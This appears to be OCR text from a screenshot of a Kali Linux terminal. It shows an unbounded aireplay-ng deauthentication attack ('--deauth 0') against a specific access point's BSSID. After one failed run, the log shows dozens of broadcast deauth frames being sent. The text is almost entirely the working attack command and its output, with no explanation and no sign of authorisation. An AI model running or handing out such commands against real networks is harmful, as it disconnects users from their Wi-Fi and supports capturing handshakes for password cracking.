 1 2 3 4
4
23:22
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 44:95:3B:75:D4:30 wlan0mon
22:57:31  Waiting for beacon frame (BSSID: 44:95:3B:75:D4:30) on channel 1
22:57:31  wlan0mon is on channel 1, but the AP uses channel 12
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 44:95:3B:75:D4:30 wlan0mon
22:57:34  Waiting for beacon frame (BSSID: 44:95:3B:75:D4:30) on channel 12
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:57:34  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:35  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:35  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:35  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:36  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:36  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:37  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:37  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:38  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:38  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:39  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:39  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:40  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:40  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:41  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:41  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:41  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:42  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:42  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:43  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:43  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:44  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:44  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:45  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:45  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:46  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:46  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:47  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:47  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:47  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:48  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:48  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:49  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:49  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:50  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:50  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:51  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:51  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:52  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:52  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:53  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:53  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:54  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:54  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:54  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:55  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:55  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:56  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:56  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
22:57:57  Sending DeAuth (code 7) to broadcast -- BSSID: [44:95:3B:75:D4:30]
KALI LINUX
you become, the more you are able to hear"